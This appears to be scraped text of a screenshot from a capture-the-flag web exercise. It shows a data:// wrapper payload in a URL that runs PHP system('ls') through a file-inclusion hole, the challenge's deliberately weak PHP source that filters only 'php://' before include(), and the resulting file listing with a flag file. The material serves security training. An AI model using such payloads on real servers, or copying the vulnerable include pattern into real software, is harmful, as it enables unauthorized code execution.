 不安全 61.147.171.105:56714/?page=data://text/plain,<?php%20system(%27ls%27)?>
计算机方向 哔哩哔哩 ( ゜- ゜)つ... python资源库 前端 登录 - 黑马程序员-... 网安
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php